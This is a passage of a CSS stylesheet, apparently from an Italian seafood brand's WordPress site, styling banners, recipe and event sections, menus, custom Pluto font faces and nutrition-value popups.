    .banner-home-elia-viviani .img-inner.dark img {
        position: relative;
        top: -118px;
    }
    .banner-home-sara-galimberti {
        z-index: 1;
        margin-top: 150px;
    }
    .banner-home-sara-galimberti .img-inner.dark {
        overflow: visible;
        position: absolute
    }
    .banner-home-sara-galimberti .img-inner.dark img {
        position: relative;
        top: -151px;
        width: 85%;
    }
    .banner-home-matteo-furlan .img-inner.dark {
        overflow: visible;
        position: absolute
    }
    .banner-home-matteo-furlan .img-inner.dark img {
        position: relative;
        top: -130px;
        width: 100%;
    }
    /*.banner br{
        display: none!important;
    }
    .home .banner br{
        display: block!important;
    } */
}

@media (max-width: 850px) {
    .home .banner .bg-loaded {
        background-position: top;
        background-size: contain !important;
    }
    .no-mobile {
        display: none!important;
        visibility: hidden!important;
        opacity: 0!important;
    }
    .align-left-mobile {
        text-align: left!important;
    }
    .palmeras {
        bottom: -5px;
        position: relative;
    }
    .specialsectionbackground {
        background-color: #0A215C!important;
    }
    .img.mfp-img {
        padding: 0!important;
    }
    .home-ricetta {
        margin-top: 0px!important;
        padding-bottom: 10px!important;
    }
    .section_atleti_home,
    .home-sezione-ricette,
    .col-prodotti-eventi,
    .col-prodotti-eventi .col {
        padding-bottom: 0px!important;
    }
    .sharericetta {
        margin-bottom: 30px!important;
        padding-left: 15px!important;
    }
    .step-ricetta .col-inner {
        padding-top: 0px!important;
    }
    .section-banner-atleta-ricetta {
        padding-top: 20px!important;
        padding-bottom: 0px!important;
    }
    img.mfp-img {
        padding: 0px!important;
    }
    .home h1,
    .iprodottiriomare span {
        font-size: 30px!important;
        line-height: 30px!important;
    }
    .iprodottiriomare br {
        display: none;
    }
    .col-prodotti-eventi img {
        width: 70%;
        left: 0;
        right: 0;
        margin: auto;
    }
    .imageLogoFooterContainer img {
        margin-bottom: 30px!important;
    }
    .featuredevent .uppercase {
        font-size: 6vw!important;
    }
    .nexteventtitle {
        padding-top: 20px!important;
    }
    .nomeatleta {
        font-size: 30px!important;
    }
    .titlericettaatleta {
        font-size: 16px!important;
    }
}

.fadeinsection div[data-animate="fadeInRight"] {
    z-index: 1;
}

.fadeinsection .img .img-inner {
    overflow: visible!important;
}

.fadeinsection img,
.fadeinsection .img {
    z-index: 10;
}

.fadeinsection .img-inner:before {
    content: "";
    background: #01a1e4;
    height: 2px;
    width: 40px;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    animation-delay: 2s;
    animation: barretta 1s;
}

@keyframes barretta {
    from {
        width: 0;
    }
    to {
        width: 30px;
    }
}

.page-id-219 .event .logo img {
    float: unset!important;
    left: 0!important;
    right: 0!important;
    margin: auto!important;
    max-height: 120px;
}

.home-ricetta .plutobold {
    margin-bottom: 15px!important;
}

.productboxhammad .button:hover,
.productboxhammad input[type='submit']:hover,
.productboxhammad input[type='reset']:hover,
.productboxhammad input[type='button']:hover {
    box-shadow: none!important;
}

#menu-item-570.current-dropdown>.nav-dropdown,
#menu-item-570 .next-prev-thumbs li.has-dropdown:hover>.nav-dropdown,
.no-js #menu-item-570.has-dropdown:hover>.nav-dropdown {
    opacity: 1;
    max-height: inherit;
    left: 0!important;
    transform: translateX(-30%)!important;
    text-align: center;
}

@media (min-width:768px) {
    .btnhomeatleti {
        max-width: 50%!important;
        left: 0;
        right: 0;
        margin: auto;
    }
}


/*disable header's logo animation*/

.header-wrapper:not(.stuck) .logo img {
    transition: none!important;
}

.calendario-eventi .event .logo img {
    left: 0;
    right: 0;
    margin: auto;
    margin-bottom: 2em;
    max-height: 110px;
    width: auto!important;
}

.btnfilter {
    border: 2px solid #fff!important;
}

.btnfilter:hover {
    color: #10538E!important;
    background-color: #fff!important;
    border: 2px solid #fff!important;
}

.btnfilter:hover span {
    color: #10538E!important;
}

.colbtnfilters .row .large-3 {
    padding-right: 0px!important;
    max-width: 20%!important;
}

.colbtnfilters .row .large-3 .col-inner {
    text-align: center
}

.btnlarge {
    padding-left: 5px;
    padding-right: 5px;
}

.home-ricetta .plutobold {
    font-size: 19px!important;
}

@media (min-width:950px) and (max-width:1305px) {
    .home-ricetta .plutobold {
        font-size: 1vw!important;
    }
}

footer .row .col .plutolight,
footer .row .col .plutobold {
    font-size: 14px!important
}


/*header's height correction*/

@media (min-width: 550px) {
    header #logo img,
    header,
    header .header-wrapper,
    header #masthead,
    header .header-inner {
        max-height: 80px!important;
    }
}

@media (max-width: 549px) {
    #logo img {
        max-height: 70px!important;
    }
}

/*END header's height correctione*/

.event .scopri {
    cursor: pointer;
}

.col-prodotti-eventi {
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
}

.titolopaginaeventi span,
.iprodottiriomare span {
    color: #fff;
    font-size: 48px;
    line-height: 48px;
    letter-spacing: -2px!important;
}

.titolopaginaeventi {
    text-align: center;
    margin-top: 50px!important;
}

.titolopaginaeventi .plutolight {
    font-size: 30px;
    line-height: 30px;
}

.btnscopridipiu {
    border: none!important;
    background-color: #3488d4!important;
    color: #fff!important;
    animation-duration: 0.5s;
    transition-duration: 0.5s;
}

.btnscopridipiu:hover {
    border: none!important;
    background-color: #fff!important;
    color: #3488d4!important;
}

.btnscopridipiu:hover span {
    color: #3488d4!important;
}

.col-prodotti-eventi .col .img-inner {
    animation-duration: 1s;
    transition-duration: 1s;
}

.col-prodotti-eventi .col:hover .img-inner {
    transform: scale(1.1);
}

.btnmomenti {
    background-color: #0a215c!important;
    margin-top: 10px;
}

.tabbed-content .nav:before {
    display: none!important;
}

.tabbed-content .tab a:before {
    display: none!important;
}

@media (min-width:769px) {
    .imageLogoFooterContainer img {
        margin-top: -30px!important;
        margin-bottom: 90px;
    }
    .imageLogoFooterContainer .img .img-inner {
        overflow: visible!important;
    }
}

@media (min-width:769px) and (max-width:980px) {
    .home-ricetta .plutobold {
        font-size: 16px!important;
    }
}

@media (max-width:768px) {
    .homemomentida,
    .homelericettedegli {
        font-size: 35px!important;
    }
    .home .arrow-container {
        text-align: center!important;
    }
    #footer {
        position: relative!important;
        z-index: 1!important;
    }
    main {
        margin-bottom: 0px!important;
    }
    .header-button-1,
    .header-button-2 {
        display: none!important;
    }
    .mfp-content {
        background-color: #ffbfad!important;
    }
    .mfp-content li a {
        font-family: PlutoCondRegular;
        color: #0a215c !important;
    }
    .nav-sidebar.nav-vertical>li+li {
        border-top: 1px solid #0a215c !important;
        ;
    }
    .sticky-jump .stuck {
        animation: none!important;
    }
    .home-ricetta .plutobold {
        font-size: 16px!important;
    }
    .filterbar {
        float: left!important;
    }
    .col-cal-prodottitesto span {
        font-size: 30px!important;
    }
    .titoloricetta h1 {
        font-size: 50px!important;
    }
    .waysection .timingandperson {
        padding: 0px 0px!important;
        margin-top: -30px!important;
    }
    .section-content .details2 {
        padding: 0px !important;
    }
    .buttonstampa {
        margin-left: 0px!important;
    }
    .home #content .is-full-height {
        min-height: 500px;
        height: 100%;
        height: 60vh;
        padding-top: 0 !important;
        padding-bottom: 0 !important;
        background-color: rgb(252, 234, 229);
    }
}

@media (min-width:768px) and (max-width:1306px) {
    .full-width .ubermenu-nav,
    .container,
    .row {
        max-width: 80%!important;
    }
    .row .row,
    .text-box .row {
        max-width: 100%!important;
    }
}

.galimbertispecialsection .col:first-child {
    background: none!important;
}


/*MODIFICHE MENU*/

.mainnavbar .header-search {
    display: none!important;
}

@media (min-width: 850px) {
    header [data-show="show-for-medium"],
    header .show-for-medium {
        display: block !important;
    }
    header .mobile-nav {
        display: none!important
    }
}

@media (max-width: 850px) {
    header .nav-right {
        display: none!important
    }
}


/*FINE MODIFICHE MENU*/


/*CORREZIONE BANNER ATLETA*/

@media (max-width:768px) {
    .banenratleta .img {
        width: 100%!important;
    }
    .banenratleta .text-box.md-x5 {
        width: 100%!important;
        transform: none!important;
        left: 0!important;
    }
    .banenratleta .text-box.md-x35 {
        width: 100%!important;
    }
}

@media (max-width:1200px) {
    a.borderhd:before {
        content: "";
        display: none!important;
    }
    a.borderhd:after {
        content: "";
        display: none!important;
    }
}

@media (max-width:1305px) {
    a.borderhd:after {
        right: 9.1%!important;
    }
}


/*END CORREZIONE BANNER ATLETA*/

@media(max-width: 1250px) {
    .dataoranextevent {
        height: 86px!important;
    }
    .luogonextevent {
        margin-bottom: 0px!important;
    }
}

.calendar-label {
    display: none!important;
}

.featuredevent {
    background: white;
    -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.30)!important;
    -moz-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.30)!important;
    box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.30)!important;
}

.btnnextevent {
    cursor: pointer;
}

@media (min-width:1401px) {
    .sharericetta {
        position: absolute;
        top: 0;
        transform: translateY(-100%);
        padding: 30px;
        padding-left: 0;
        left: 30px;
    }
}

@media (max-width:1400px) {
    .sharericetta {
        position: unset;
        top: 0;
        transform: unset;
        padding: 0px;
        padding-left: 0;
        left: 0px;
    }
}

@media (min-width:1201px) {
    .sharericetta {
        margin-top: 10px;
        margin-bottom: 30px;
    }
}

.sharericetta hr {
    margin-top: 5px;
    margin-bottom: 5px;
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #01a1e4;
    padding: 0;
}

.sharericetta .sharepagefacebook,
.sharericetta .sharepagetwitter {
    width: 15px;
    margin: 0px 5px;
}

.sharericetta .plutolight,
.sharericetta .plutobold {
    color: #fff;
}

.slick-arrow {
    display: none!important;
}

.home .event {
    padding: 30px!important;
}

.home .event .data {
    text-transform: uppercase;
}

@media (min-width:550px) and (max-width:1300px) {
    .timingandperson .plutobold {
        font-size: 3vw!important;
    }
}

@media (min-width:770px) and (max-width:1300px) {
    .waysection .timingandperson {
        padding: 0px 10px!important;
        margin-top: -60px;
    }
}

@media (min-width:771px) and (max-width: 1300px) {
    .titlesinglericetta {
        font-size: 4vw;
    }
}

@media (max-width: 770px) {
    .titlesinglericetta {
        font-size: 11vw;
    }
}

.slick-slider {
    overflow: hidden!important;
}

.header-search .nav-dropdown {
    top: 59px!important;
    z-index: 5!important;
    left: auto!important;
    border: none!important;
}

.nav-dropdown {
    top: 59px!important;
    z-index: 5!important;
}

.nav-dropdown a {
    font-family: PlutoCondRegular;
    color: #0a215c !important;
}

.nav-dropdown-has-arrow li.has-dropdown:before {
    display: none!important
}

#menu-item-570.current-dropdown>.nav-dropdown,
#menu-item-570 .next-prev-thumbs li.has-dropdown:hover>.nav-dropdown,
.no-js #menu-item-570.has-dropdown:hover>.nav-dropdown {
    opacity: 1;
    max-height: inherit;
    left: 50%!important;
    transform: translateX(-50%)!important;
    text-align: center;
    border: none!important;
    border-radius: 2px;
}

.nav-dropdown-default .nav-column li>a,
.nav-dropdown.nav-dropdown-default>li>a {
    border-bottom: none!important;
}

.nav-dropdown-has-arrow li.has-dropdown:after {
    content: "";
    position: absolute;
    top: 48px;
    left: calc(50% - 12px);
    display: block;
    width: 24px;
    height: 24px;
    background-color: #fff;
    border-radius: 2px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

#logo {
    padding-left: 32px;
}

.home .section_atleti_home {
    padding-top: 30px!important
}

.btnfilter {
    margin-top: 20px!important;
    font-size: 14px!important;
    padding-left: 10px!important;
    padding-right: 10px!important;
    margin-right: 5px!important;
}

.home .arrow-container {
    padding-top: 10px!important;
}

.home .arrow-container i {
    color: #8497a9!important;
}

.galimbertisp .col {
    background-color: rgb(10, 33, 92);
    margin-bottom: 30px;
}

.nomarginleftright {
    margin-left: 0px!important;
    margin-right: 0px!important;
}

.calendar .week li,
.calendar .days li {
    max-width: 14.28%;
}

@media (min-width:935px) {
    .col-navbar-search {
        position: absolute!important;
        right: 10px
    }
    .timingandperson .plutobold {
        font-size: 2vw!important;
    }
}

.banenratleta {
    margin-left: 0px!important;
    margin-right: 0px!important;
    max-width: 100%!important;
}

.banenratleta .container {
    margin-left: 0px!important;
    margin-right: 0px!important;
    max-width: 100%!important;
}

.calendar-display2 {
    font-family: "PlutoMedium";
    font-size: 30px;
}

.calendar-ct li {
    font-family: 'Source Sans Pro', sans-serif!important;
}

.eventtabs .tab span {
    text-transform: capitalize!important;
}

@media (max-width: 1324px) and (min-width: 850px) {
    .nav>li,
    .nav>li a {
        font-size: 1.5vw!important;
    }
}

@media (max-width: 605px) {
    .dataoranextevent .span1 {
        font-size: 5.5vw!important;
    }
    .dataoranextevent .span2 {
        font-size: 8.5vw!important;
    }
}

.btnaccordion {
    margin-top: 15px;
    padding: 5px 10px!important;
    background: #10538e!important;
    color: #fff!important;
}

section .row .columntexture {
    background: url('/wp-content/uploads/2018/03/columnbg.jpg');
    background-size: cover !important;
    ;
    background-position: top center !important;
    padding: 14% 30px 0px 50px !important;
}

@media (max-width: 1310px) and (min-width: 1110px) {
    section .row .columntexture {
        padding: 20% 30px 0px 50px !important;
    }
}

@media (max-width: 1110px) and (min-width: 900px) {
    section .row .columntexture {
        padding: 30% 30px 0px 50px !important;
    }
}

@media (max-width: 850px) {
    section .row .columntexture {
        padding: 35% 30px 0px 50px !important;
    }
}

@media (min-width: 850px) {
    .ricettechefannoperte {
        transform: translateY(-20%);
    }
}

@media (max-width: 549px) {
    #logo img {
        max-height: 70px!important;
    }
}

.bg-pink-gassmann {
    background: #fceae5;
}

.no-padding-bottom {
    padding-bottom: 0px!important;
}

.bg-half-pink-half-white {
    background: linear-gradient(0deg, #fceae5 50%, #ffffff 50%);
}

.home .productboxhammad .box-text-bottom {
    padding-bottom: 30px;
}


/*SEZIONE TRACCIABILITA*/

.tracciabilita .box-text-inner {
    padding: 20px 30px 20px 30px;
}

.tracciabilita .productboxhammad:hover .col-inner h3,
.tracciabilita .productboxhammad:hover .col-inner h4,
.tracciabilita .productboxhammad:hover .col-inner p {
    color: white !important;
}

.tracciabilita .productboxhammad:hover .col-inner {
    transition: 0.3s ease-in-out;
    background-color: unset !important;
}

.tracciabilita .productboxhammad:hover .col-inner .box,
.tracciabilita .productboxhammad:hover .col-inner .box-text {
    background-color: #0a215c !important;
}


/*END SEZIONE TRACCIABILITA*/

.home .bannerbutton,
.home .button.primary {
    font-size: 18px!important;
    letter-spacing: -1px;
}

.home .bannerbutton:hover,
.home .button.primary:hover {}

.productboxhammad .box-text-inner {
    min-height: 180px;
}

@media (min-width: 850px) {
    .left-negativo {
        transform: translateX(-70px);
    }
}

.sectionFooter {
    padding-bottom: 10px!important;
}

.sectionFooter .col {
    padding-bottom: 0px!important;
}

.sectionFooter .col-inner {
    padding-bottom: 0px!important;
}

@media (max-width: 850px) {
    .gassmanpaddingmobile .col-inner {
        padding-left: 20px!important;
        padding-right: 20px!important;
    }
    .bannersubtitle {
        font-size: 18px;
        line-height: 20px;
    }
    .imgbannerhomeconcorso {
        margin-top: 30px;
    }
    .productboxhammad {
        padding: 20px!important;
    }
    .rigaprodotti {
        margin: 0px!important;
    }
    .homegiustarotta {
        margin: 0px!important;
    }
    .homegiustarotta .col {
        padding: 20px!important;
    }
    .sliderricettehome {
        padding: 20px!important;
    }
    .sliderprodotti .text-left {
        text-align: center!important;
    }
    .newsdelbenessere .textnews {
        min-height: unset!important
    }
    .titoloschedaprodotto {
        font-size: 35px!important;
        line-height: 40px!important;
        letter-spacing: -1px!important;
    }
    .sottotitoloschedaprodotto {
        line-height: 36px!important;
    }
    #image_1457279500 {
        width: 80%!important;
    }
    .kcal,
    .valnut {
        font-size: 26px!important;
        padding-top: 10px;
        text-align: left
    }
    .colvalore p,
    .colvalore h1 {
        text-align: left;
        padding-left: 20px!important;
    }
    .valnut2 {
        font-size: 14px!important;
        padding-top: 10px;
        text-align: left
    }
    .imgschedaprodotto {
        margin-bottom: 0px!important;
    }
    .rowricetteschedaprodotto {
        margin: 0px!important;
        padding: 20px!important;
    }
    .rowprodottischedaprodotto {
        margin: 0px!important;
        padding: 20px!important;
    }
    .altriprodotticheconsigliamo {
        margin-bottom: 0px!important;
    }
    .colprodottoschedaprodotto {
        padding-bottom: 0px!important;
    }
    .nomobile {
        display: none!important;
        visibility: hidden;
        opacity: 0;
    }
}

.accordion_title {
    font-family: "PlutoBold"!important;
}

.accordion-title.plain span {
    font-family: "PlutoRegular"!important;
}

.accordion-inner p {
    font-family: "PlutoLight"!important;
    font-size: 16px;
    line-height: 20px;
}

.row.row-full-width {
    max-width: 100% !important;
}

.page-id-478 .event .logo img {
    float: unset!important;
    left: 0!important;
    right: 0!important;
    margin: auto!important;
    max-height: 120px;
}

@media (min-width: 851px) {
    .nodesktop {
        display: none!important;
        visibility: hidden;
        opacity: 0;
    }
}

@media only screen and (max-width: 48em) {
    /*************** ADD MOBILE ONLY CSS HERE  ***************/
}

@media screen and (max-width: 850px) {
    .ubermenu-responsive-toggle,
    .ubermenu-sticky-toggle-wrapper {
        display: none!important;
    }
    .ubermenu-main {
        display: block!important
    }
    .ubermenu .ubermenu-target-text {
        font-size: 3vw!important;
        line-height: 3.1vw!important;
    }
    #main-menu li {
        width: 100%!important;
        text-align: left !important;
        padding-left: 25px;
    }
    .ubermenu-responsive-default.ubermenu-responsive.ubermenu-responsive-collapse {
        max-height: 100%!important;
        overflow: visible!important;
        visibility: visible!important;
    }
    .nav-sidebar.nav-vertical>li+li {
        border-top: none !important;
    }
    #main-menu li {
        font-size: 3.5vw!important;
    }
    .off-canvas:not(.off-canvas-center) .nav-vertical li>a {
        padding-left: 0px!important;
    }
    .off-canvas .nav-vertical>li>a {
        padding-top: 10px!important;
        padding-bottom: 10px!important;
    }
    .ricettafallosapere {
        text-align: center;
    }
    .ricettaiconecondividi {
        text-align: center;
    }
    .breadcrumb {
        padding-top: 0px!important
    }
    .breadcrumb p {
        padding-left: 20px!important
    }
    .titoloricettasfiziosa {
        font-size: 28px!important;
        line-height: 30px!important;
    }
    .titoloricettepiucliccate {
        font-size: 16px;
        line-height: 18px;
    }
    .titoloricettapaginatax {
        font-size: 16px;
        line-height: 18px;
    }
    .ricettapiucliccata .imageboxtext {
        width: 90%!important;
    }
    .ricettapaginatax .imageboxtext {
        width: 90%!important;
    }
    #logo {
        padding-left: 0px!important;
    }
    #banner-2131277923 {
        padding-top: 300px!important;
    }
}

@media screen and (max-width: 950px) and (min-width: 851px) {
    #main-menu {
        background-color: #FADBD3!important;
    }
    #main-menu a {
        text-align: center!important;
    }
}

.btnlineeprodotto {
    background: #0a215c!important;
}

.btnlineeprodotto h2 {
    color: #fff!important;
    margin-bottom: 0px !important;
}

.linkpescenelladieta,
.linkprezioserisorse,
.linkcrescerecongusto,
.linkbenesserepochecalorie {
    cursor: pointer;
}


/* FONT CUSTOM */
@font-face {
    font-family: PlutoBlack;
    src: url('fonts/PlutoBlack.otf') format("opentype");
}
@font-face {
    font-family: PlutoBold;
    src: url('fonts/PlutoBold.otf') format("opentype");
}
@font-face {
    font-family: PlutoCondBlack;
    src: url('fonts/PlutoCondBlack.otf') format("opentype");
}
@font-face {
    font-family: PlutoCondBlackBold;
    src: url('fonts/PlutoCondBold.otf') format("opentype");
}
@font-face {
    font-family: PlutoExtraLight;
    src: url('fonts/PlutoCondExtraLight.otf') format("opentype");
}
@font-face {
    font-family: PlutoHeavy;
    src: url('fonts/PlutoHeavy.otf') format("opentype");
}
@font-face {
    font-family: PlutoLight;
    src: url('fonts/PlutoLight.otf') format("opentype");
}
@font-face {
    font-family: PlutoMedium;
    src: url('fonts/PlutoMedium.otf') format("opentype");
}
@font-face {
    font-family: PlutoRegular;
    src: url('fonts/PlutoRegular.otf') format("opentype");
}
@font-face {
    font-family: PlutoThin;
    src: url('fonts/PlutoThin.otf') format("opentype");
}
@font-face {
    font-family: PlutoExtraLight;
    src: url('fonts/PlutoExtraLight.otf') format("opentype");
}
@font-face {
    font-family: PlutoCondExtraLight;
    src: url('fonts/PlutoCondExtraLight.otf') format("opentype");
}
@font-face {
    font-family: PlutoCondHeavy;
    src: url('fonts/PlutoCondHeavy.otf') format("opentype");
}
@font-face {
    font-family: PlutoCondLight;
    src: url('fonts/PlutoCondLight.otf') format("opentype");
}
@font-face {
    font-family: PlutoCondMedium;
    src: url('fonts/PlutoCondMedium.otf') format("opentype");
}
@font-face {
    font-family: PlutoCondRegular;
    src: url('fonts/PlutoCondRegular.otf') format("opentype");
}
@font-face {
    font-family: PlutoCondThin;
    src: url('fonts/PlutoCondThin.otf') format("opentype");
}
@font-face {
    font-family: PlutoExtraLight;
    src: url('fonts/PlutoExtraLight.otf') format("opentype");
}
@font-face {
    font-family: PlutoHeavy;
    src: url('fonts/PlutoHeavy.otf') format("opentype");
}
@font-face {
    font-family: PlutoLight;
    src: url('fonts/PlutoLight.otf') format("opentype");
}
@font-face {
    font-family: PlutoMedium;
    src: url('fonts/PlutoMedium.otf') format("opentype");
}
@font-face {
    font-family: PlutoRegular;
    src: url('fonts/PlutoRegular.otf') format("opentype");
}
@font-face {
    font-family: PlutoThin;
    src: url('fonts/PlutoThin.otf') format("opentype");
}

.plutoblack {
    font-family: "PlutoBlack", 'Open Sans', sans-serif!important;
}

.plutobold {
    font-family: "PlutoBold", 'Open Sans', sans-serif!important;
}

.plutocondblack {
    font-family: "PlutoCondBlack", 'Open Sans', sans-serif!important;
}

.plutocondbold {
    font-family: "PlutoCondBlackBold", 'Open Sans', sans-serif!important;
}

.plutocondextralight {
    font-family: "PlutoCondExtraLight", 'Open Sans', sans-serif!important;
}

.plutoconheavy {
    font-family: "PlutoCondHeavy", 'Open Sans', sans-serif!important;
}

.plutocondlight {
    font-family: "PlutoCondLight", 'Open Sans', sans-serif!important;
}

.plutocondmedium {
    font-family: "PlutoCondMedium", 'Open Sans', sans-serif!important;
}

.plutocondregular {
    font-family: "PlutoCondRegular", 'Open Sans', sans-serif!important;
}

.plutocondthin {
    font-family: "PlutoCondThin", 'Open Sans', sans-serif!important;
}

.plutoextralight {
    font-family: "PlutoExtraLight", 'Open Sans', sans-serif!important;
}

.plutoheavy {
    font-family: "PlutoHeavy", 'Open Sans', sans-serif!important;
}

.plutolight {
    font-family: "PlutoLight", 'Open Sans', sans-serif!important;
}

.plutomedium {
    font-family: "PlutoMedium", 'Open Sans', sans-serif!important;
}

.plutoregular {
    font-family: "PlutoRegular", 'Open Sans', sans-serif!important;
}

.plutothin {
    font-family: "PlutoThin", 'Open Sans', sans-serif!important;
}

.rowmethodrecipe {
    padding-bottom: 10px!important;
}

@media (max-width:768px) {
    .popup-content {
        min-width: 100%!important;
    }
}

.ubermenu-submenu .title a {
    font-weight: 800!important;
    font-size: 1vw!important;
}

.ubermenu-submenu .title {
    border-bottom: 1px solid #0a215c;
    padding-bottom: 5px!important;
    margin-bottom: 20px!important;
    margin-top: 20px!important;
}

.ubermenu-submenu li a {
    font-weight: 400!important;
}

.ubermenu-submenu ul li {
    list-style-type: none!important;
}

.ubermenu-submenu::-webkit-scrollbar {
    width: 4px;
}

.ubermenu-submenu::-webkit-scrollbar-track-piece {
    background-color: #FCEAE5;
}

.ubermenu-submenu::-webkit-scrollbar-track {}

.ubermenu-submenu::-webkit-scrollbar-thumb {
    background-color: #FFBFAD;
    outline: 1px solid slategrey;
}

@media (min-width: 768px) {
    #main_nav .container .row>ul>li.dropdown {
        position: static;
    }
}

@media (min-width: 768px) {
    #main_nav .container .row>ul>li {
        width: 12.50%;
        float: left;
        font-family: "myriad-pro-condensed", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 20px;
        font-weight: normal;
        font-style: normal;
        line-height: 45px;
    }
}

@media (min-width: 1024px) {
    #acquista-subito-online,
    #acquista-subito-online-maps {
        background-color: #3488d4;
        padding: 15px 0px;
        font-size: 14px;
        color: #fff;
        line-height: 0;
        width: 55%;
        letter-spacing: normal;
        }
    #acquista-subito-online-maps img,
    #acquista-subito-online img {
        width: 30px;
    }
    .blockimg-buybtn {
        float: left;
        width: 20%;
    }
    .blocktex-buybtn {
        padding-top: 15px;
    }
    .blocktex-buybtn,
    .blocktex-buybtn-2 {
        float: left;
        width: 80%;
    }
}

@media (max-width: 1023.98px) {
    #acquista-subito-online,
    #acquista-subito-online-maps {
        background-color: #3488d4;
        padding: 15px 20px;
        font-size: 14px;
        color: #fff;
        width: 100%;
        letter-spacing: normal;
    }
    #acquista-subito-online-maps img,
    #acquista-subito-online img {
        left: unset;
        position: unset;
        width: 30px;
    }
}

@media (max-width: 640px) {
    #acquista-subito-online,
    #acquista-subito-online-maps {
        background-color: #3488d4;
        padding: 15px 20px;
        font-size: 14px;
        color: #fff;
        width: 100%;
        letter-spacing: normal;
    }
    #acquista-subito-online-maps img,
    #acquista-subito-online img {
        display: block;
        text-align: center;
        margin: 0 auto;
    }
}


/* FINE BOX TASTO BUY*/

.button.btnscopridipiu,
.button.btnhomeatleti {
    line-height: unset;
    height: unset;
    min-height: unset;
    padding: 5px 10px 3px 10px;
}


/* PRIMA POPUP VALORI NUTRIZIONALI */

.primatabella-valori,
.secondatabella-valori,
.terzatabella-valori,
.quartatabella-valori,
.quintatabella-valori,
.sestatabella-valori,
.settimatabella-valori,
.ottavatabella-valori,
.popup-overlay,
.popup-overlay-maps {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.8);
    opacity: 0;
    display: none;
}

.primatabella-valori.active,
.secondatabella-valori.active,
.terzatabella-valori.active,
.quartatabella-valori.active,
.quintatabella-valori.active,
.sestatabella-valori.active,
.settimatabella-valori.active,
.ottavatabella-valori.active,
.popup-overlay.active,
.popup-overlay-maps.active {
    opacity: 1;
    display: block;
    overflow: auto;
}

.primatabella-valori .popup-content .container,
.secondatabella-valori .popup-content .container,
.terzatabella-valori .popup-content .container,
.quartatabella-valori .popup-content .container,
.quintatabella-valori .popup-content .container,
.sestatabella-valori .popup-content .container,
.settimatabella-valori .popup-content .container,
.ottavatabella-valori .popup-content .container,
.popup-overlay .popup-content .container,
.popup-overlay-maps .popup-content .container {
    position: relative;
}

.primatabella-valori .popup-content .container>.row,
.secondatabella-valori .popup-content .container>.row,
.terzatabella-valori .popup-content .container>.row,
.quartatabella-valori .popup-content .container>.row,
.quintatabella-valori .popup-content .container>.row,
.sestatabella-valori .popup-content .container>.row,
.settimatabella-valori .popup-content .container>.row,
.ottavatabella-valori .popup-content .container>.row,
.popup-overlay .popup-content .container>.row,
.popup-overlay-maps .popup-content .container>.row {
    position: relative;
    margin-left: 0px;
    margin-right: 0px;
}

.primatabella-valori .popup-content .container .rowinfo,
.primatabella-valori .popup-content .container .rowinfo,
.secondatabella-valori .popup-content .container .rowinfo,
.terzatabella-valori .popup-content .container .rowinfo,
.quartatabella-valori .popup-content .container .rowinfo,
.quintatabella-valori .popup-content .container .rowinfo,
.sestatabella-valori .popup-content .container .rowinfo,
.settimatabella-valori .popup-content .container .rowinfo,
.ottavatabella-valori .popup-content .container .rowinfo {
    margin-top: 30px;
    margin-bottom: 30px;
}

.popup-overlay .popup-content .container .rowinfo,
.popup-overlay-maps .popup-content .container .rowinfo {
    margin: 25px auto;
}

.primatabella-valori .popup-content .container .datefield,
.primatabella-valori .popup-content .container .locationfield,
.secondatabella-valori .popup-content .container .datefield,
.terzatabella-valori .popup-content .container .datefield,
.quartatabella-valori .popup-content .container .datefield,
.quintatabella-valori .popup-content .container .datefield,
.sestatabella-valori .popup-content .container .datefield,
.settimatabella-valori .popup-content .container .datefield,
.ottavatabella-valori .popup-content .container .datefield,
.secondatabella-valori .popup-content .container .locationfield,
.terzatabella-valori .popup-content .container .locationfield,
.quartatabella-valori .popup-content .container .locationfield,
.quintatabella-valori .popup-content .container .locationfield,
.settimatabella-valori .popup-content .container .locationfield,
.ottavatabella-valori .popup-content .container .locationfield,
.popup-overlay .popup-content .container .locationfield,
.popup-overlay-maps .popup-content .container .locationfield {
    color: #0b1e60;
    font-size: 20px;
    line-height: 21px;
}

.primatabella-valori .popup-content .container .datefield .plutolight,
.secondatabella-valori .popup-content .container .datefield .plutolight,
.terzatabella-valori .popup-content .container .datefield .plutolight,
.quartatabella-valori .popup-content .container .datefield .plutolight,
.quintatabella-valori .popup-content .container .datefield .plutolight,
.sestatabella-valori .popup-content .container .datefield .plutolight,
.settimatabella-valori .popup-content .container .datefield .plutolight,
.ottavatabella-valori .popup-content .container .datefield .plutolight,
.popup-overlay .popup-content .container .datefield .plutolight,
.popup-overlay-maps .popup-content .container .datefield .plutolight {
    color: #0b1e60;
    font-size: 22px;
    line-height: 22px;
}

.primatabella-valori .popup-content .container .locationfield .plutolight,
.primatabella-valori .popup-content .container .locationfield .plutolight,
.secondatabella-valori .popup-content .container .locationfield .plutolight,
.terzatabella-valori .popup-content .container .locationfield .plutolight,
.quartatabella-valori .popup-content .container .locationfield .plutolight,
.quintatabella-valori .popup-content .container .locationfield .plutolight,
.sestatabella-valori .popup-content .container .locationfield .plutolight,
.settimatabella-valori .popup-content .container .locationfield .plutolight,
.ottavatabella-valori .popup-content .container .locationfield .plutolight,
.popup-overlay .popup-content .container .locationfield .plutolight,
.popup-overlay-maps .popup-content .container .locationfield .plutolight {
    color: #0b1e60;
    font-size: 22px;
    line-height: 22px;
}

.primatabella-valori .popup-content .closebuttom,
.secondatabella-valori .popup-content .closebuttom,
.terzatabella-valori .popup-content .closebuttom,
.quartatabella-valori .popup-content .closebuttom,
.quintatabella-valori .popup-content .closebuttom,
.sestatabella-valori .popup-content .closebuttom,
.settimatabella-valori .popup-content .closebuttom,
.ottavatabella-valori .popup-content .closebuttom,
.popup-overlay .popup-content .closebuttom,
.popup-overlay-maps .popup-content .closebuttom {
    position: absolute;
    cursor: pointer;
    top: -30px;
    right: -20px;
}

.primatabella-valori .popup-content .btnpopup,
.secondatabella-valori .popup-content .btnpopup,
.terzatabella-valori .popup-content .btnpopup,
.quartatabella-valori .popup-content .btnpopup,
.quintatabella-valori .popup-content .btnpopup,
.sestatabella-valori .popup-content .btnpopup,
